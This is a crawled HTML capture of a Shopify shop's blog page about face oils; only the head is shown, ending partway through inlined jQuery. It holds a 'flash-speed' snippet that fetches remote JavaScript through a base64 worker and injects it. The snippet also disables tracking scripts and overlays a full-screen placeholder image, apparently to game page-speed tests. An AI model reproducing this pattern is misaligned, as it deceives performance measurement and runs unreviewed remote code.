

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils
body_size: 86466
content:
<!DOCTYPE html>
<html lang="en">
  <head>

<script type="text/javascript">var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("https://app.flash-speed.com/static/worker-min.js?shop=toylbox.myshopify.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
    <script type="text/javascript" data-flspd="1">var flspdxHA=["hotjar","xklaviyo","recaptcha","gorgias","facebook.net","gtag","tagmanager","gtm"],flspdxSA=["googlet","klaviyo","gorgias","stripe","mem","privy","incart","webui"],observer=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("SCRIPT"===e.tagName&&1===e.nodeType)if(e.innerHTML.includes("asyncLoad")||"analytics"===e.className)e.type="text/flspdscript";else{for(var t=0;t<flspdxSA.length;t++)if(e.src.includes(flspdxSA[t]))return void(e.type="text/flspdscript");for(var r=0;r<flspdxHA.length;r++)if(e.innerHTML.includes(flspdxHA[r]))return void(e.type="text/flspdscript")}})})}),ua=navigator.userAgent.toLowerCase();ua.match(new RegExp("chrome|firefox"))&&-1===window.location.href.indexOf("no-optimization")&&observer.observe(document.documentElement,{childList:!0,subtree:!0});</script><img src="[data-uri]" alt="Placeholder" style="position:absolute;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;"/><script src="https://app.flash-speed.com/static/increase-pagespeed-min.js?shop=toylbox.myshopify.com"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCF9W8V');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1004360679767906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1004360679767906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->  
<style>
            .reviw_custom.cmndata3-month-subscription-with-free-gift-worth-15 {
    display: none !important;
}
</style>

    <meta name="facebook-domain-verification" content="pz3joeyrcl8zhq2essv0t5vzrzjl1k" />
    <meta name="google-site-verification" content="z1IRmU7VG_2JhWo-IoLU4mVWgAm3i1fhnzpamno0YLA" />
    <meta name="google-site-verification" content="wORMp0ewej2Gezsv8G3KmkcpgkDgRe_W0hPYauBXoL8" />
    <meta name="facebook-domain-verification" content="4aglm7grimc4c6zf1jcwkezsp6qqjp" />
    <script>/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
function initd(){!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return 